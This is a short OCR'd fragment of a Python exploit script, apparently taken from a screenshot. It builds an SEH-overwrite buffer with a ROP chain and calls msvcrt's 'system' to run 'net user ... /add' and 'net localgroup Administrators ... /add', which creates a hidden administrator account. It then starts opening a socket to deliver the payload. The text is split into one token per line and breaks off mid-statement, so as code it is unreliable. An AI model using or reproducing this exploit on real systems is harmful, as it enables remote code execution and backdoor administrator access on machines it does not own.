
    nSEH    
=
'\x42'
*
4
    SEH     
=
'\x43'
*
4
    buff    
=
 os_EIP 
+
 rop_chain 
+
os_nSEH 
+
 nSEH 
+
 SEH

    term   
=
'\r\n'
    kern32 
=
'msvcrt.dll'
+
'AAAAAA'
    winExe 
=
'system'
+
'BBBBBB'
    addUsr 
=
'net user boku 0v3R9000! 
/add'
+
'CCCC'
    addAdm 
=
'net localgroup 
Administrators boku /add'
+
'DDDD'
    rmdr   
=
'\x44'
*
(
3854
-
len
(
buff
)
-
len
(
kern32
)
-
len
(
winExe
)
-
len
(
addAdm
)
)
    payload 
=
 buff 
+
 kern32 
+
 winExe 
+
addUsr 
+
 addAdm 
+
 rmdr 
+
 term

try
:
        sock 
=
socket
.
socket
(
socket
.
AF_INET
,